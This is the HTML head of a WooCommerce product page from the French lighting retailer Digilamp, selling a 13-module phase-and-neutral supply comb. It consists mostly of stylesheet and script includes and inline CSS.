

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digilamp.fr/product/peigne-dalimentation-universel-phase-neutre-hx%C2%B3-horizontale-1p-longueur-13-modules/
body_size: 35494
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.digilamp.fr/xmlrpc.php">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Peigne d&rsquo;alimentation universel Phase + Neutre HX³ horizontale 1P &#8211; longueur 13 modules &#8211; Digilamp &#8211;  Luminaires &amp; Eclairage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Flux" href="https://www.digilamp.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Flux des commentaires" href="https://www.digilamp.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digilamp -  Luminaires &amp; Eclairage &raquo; Peigne d&rsquo;alimentation universel Phase + Neutre HX³ horizontale 1P &#8211; longueur 13 modules Flux des commentaires" href="https://www.digilamp.fr/product/peigne-dalimentation-universel-phase-neutre-hx%c2%b3-horizontale-1p-longueur-13-modules/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digilamp.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digilamp.fr%2Fproduct%2Fpeigne-dalimentation-universel-phase-neutre-hx%25c2%25b3-horizontale-1p-longueur-13-modules%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digilamp.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digilamp.fr%2Fproduct%2Fpeigne-dalimentation-universel-phase-neutre-hx%25c2%25b3-horizontale-1p-longueur-13-modules%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.digilamp.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.digilamp.fr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5472-css' href='https://www.digilamp.fr/wp-content/uploads/elementor/css/post-5472.css?ver=1768573698' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10057-css' href='https://www.digilamp.fr/wp-content/uploads/elementor/css/post-10057.css?ver=1768573698' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-css' href='https://www.digilamp.fr/wp-content/themes/xts-hitek/style.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.digilamp.fr/wp-content/uploads/2025/11/xts-theme_settings_default-1763896372.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Karla%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="min-and-max-quantity-for-woocommerce-js-extra">
/* <![CDATA[ */
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
//# sourceURL=min-and-max-quantity-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=1.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.digilamp.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/device.min.js?ver=1.8.0" id="xts-device-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/scrollBar.min.js?ver=1.8.0" id="xts-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.digilamp.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digilamp.fr/wp-json/wp/v2/product/5878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digilamp.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://www.digilamp.fr/product/peigne-dalimentation-universel-phase-neutre-hx%c2%b3-horizontale-1p-longueur-13-modules/" />
<link rel='shortlink' href='https://www.digilamp.fr/?p=5878' />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://www.digilamp.fr/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><style type="text/css" id="simple-css-output">.woocommerce-cart .shop_table.cart .actions>button[type=submit], .woocommerce-cart .shop_table.cart .actions>input[type=submit] { padding: 15px 7px; color: #ffffff;}#footer .widget .body li a { line-height: 15px; font-size: 14px; font-weight: 700; color: #fc0528;}.top-bar ul>li a { padding: 0 13px; border-right: 1px solid #e0dfdf; color: #ffffff; font-size: 13px; line-height: 15px; display: inline-block;}.top-bar { background-color: #333e48; border-bottom: 1px solid #e0dfdf; padding: 10px 0 9px;}.six-products-grid .product-item-wrap .product-item .hover-area .add_to_cart_button, .six-products-grid .product-item-wrap .product-item .hover-area .added_to_cart { margin-top: -16px; font-size: 12px; padding: 5px 10px; display: none;}.products-carousel-6.products div.product .product-inner .hover-area .added_to_cart, .products-carousel-6.products div.product .product-inner .hover-area .button { font-size: 12px; padding: 5px 10px; display: none;}li.product .product-inner .hover-area .button { position: absolute; display: none; top: -20px; left: 50%; white-space: pre; transform: translateX(-50%);}.woocommerce-cart .shop_table.cart .actions>button[type=submit], .woocommerce-cart .shop_table.cart .actions>input[type=submit] { padding: 15px 7px; }.woocommerce-cart .shop_table.cart .actions .coupon .input-text { background-color: #ececec; border: none; color: #3d3d3d; padding: 15px 14px; font-size: 13px; line-height: 20px; border-radius: 5px 0 0 5px; width: 51%;}.dropdown-menu-mini-cart .buttons .button { border-radius: 4px; padding: 3px 3px; line-height: 20px; border: none; font-size: 13px; transition: all .3s ease; text-align: center; display: inline-block; margin: 0 20px;}.entry-content h2 { color: #434343; font-size: 28px; line-height: 36px; font-weight: 400!important; padding-bottom: 14px; margin-bottom: 12px; display: none;}.nav-tabs li.active a, .nav-tabs li.active a:focus { background-color: #ff0000 !important;}#footer { padding: 54px 0 0 0; background-color: #333e48 !important; color: white;}#footer .footer-bottom-widget-area .widget-title { padding-bottom: 32px; border-bottom: none; font-size: 19px; line-height: 24px; letter-spacing: -1px; margin-bottom: 0; COLOR: RED;}.side-menu .menu-item:hover, .sidemenu-holder .side-menu .menu-item.open { border-color: #ff0000 !important;}.sidemenu-holder .side-menu .menu-item:hover, .sidemenu-holder .side-menu .menu-item.open { border-color: #ff0000 !important;}header .top-search-holder .contact-row i { color:#ff0000 !important;}body .tp-bullets.simplebullets.round .bullet:hover, body .tp-bullets.simplebullets.round .bullet.selected, body .tp-bullets.simplebullets.navbar .bullet:hover, body .tp-bullets.simplebullets.navbar .bullet.selected, .jp-play-bar, .jp-volume-bar-value, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus, .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active, #scrollUp, .mc-search-bar button, html#ecwid_html body#ecwid_body .widget.widget_ecwidnsfminicart .ec-minicart.ec-minicart--rect .ec-minicart__counter:after { background: #ff0000 !important;}.single-product .wc-tabs > li.active > a { background-color: #ff0000 !important; color: #fff;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .owl-carousel:hover .owl-prev:hover, .owl-carousel:hover .owl-next:hover, .blog-sidebar .le-links > li > a:hover, .tagcloud a:hover, .blog-sidebar .widget .recent-post-list h5 a:hover, .sidebar .product_list_widget .media-heading > a:hover, .sidebar .product-filters .widgets .widget-title, .sidebar .product-filters .widgets .widget-title + ul > li a:hover, .sidebar .product-filters .widgets .widget-title + ul > li a:hover::before, .sidebar .product-filters .widgets .widget-title + ul > li.chosen a:before, .btn-add-to-compare:hover > i, .btn-add-to-wishlist:hover > i, .logo-text, .product-categories li a:hover, .yamm-content h2, .yamm-content h3, .yamm-content h4, body .tp-leftarrow.default:hover, body .tp-rightarrow.default:hover, .post .post-title > a:hover, .posts .meta > li > a:hover, .page-links > a:hover, .page-links > span, .post-entry .post-title > a:hover, .single-product-wish-compare .button-holder a:hover, .btn-action-link a:hover, .product-subcategories-list .product-category a:hover h3, .product-subcategories-list .product-category a:hover h2, .product-subcategories-list .product-category a:hover h2.woocommerce-loop-category__title, .entry-content .shipping-calculator-title .shipping-calculator-button:hover, .mc-breadcrumb > li > span > a:hover, .mc-breadcrumb > li:last-child > span, .panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a, .blog-sidebar .widget .menu li > a:hover, .blog-sidebar .widget > ul li > a:hover, .sidebar .widget_layered_nav ul li > a:hover, .total-price-basket .amount, .control-bar ul.shop-view-switcher li.active > a i, .entry-content .vc_toggle.vc_toggle_active .vc_toggle_title h4:after, html#ecwid_html body#ecwid_body .widget.widget_ecwidnsfminicart .ec-minicart.ec-minicart--rect .ec-minicart__subtotal { color: #ff0000 !important;}.le-button, input[type="submit"], .add_to_cart_button, .button, .added_to_cart, .entry-content .wpcf7-form .wpcf7-form-control.wpcf7-submit, .wpcf7-form .wpcf7-form-control.wpcf7-submit, .dropdown-menu-mini-cart .buttons .wc-forward.checkout, div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button, div.wpforms-container-full.contact-form .wpforms-form button[type=submit], div.wpforms-container-full.contact-form .wpforms-form input[type=submit] { background-color: #333e48 !important;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:active { background-color: transparent; color: #ff0000 !important;}.header-1-primary-navbar .navbar-nav, .posts .post .date-wrapper .date { background-color: #ff0000!important;}#top-megamenu-nav .navbar-nav>li>a { background: #ff0000 !important; font-weight: 700; padding: 15px 4px 15PX 18PX!important;}a { color: #ff0000; text-decoration: none;}#top-megamenu-nav .nav > li { border-right-color: #ff0000 !important;}.sidemenu-holder .side-menu .head { background-color: #ff0000 !important;}#top-megamenu-nav { background-color: #ff0000;}.yamm .container { position: relative; DISPLAY: NONE;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
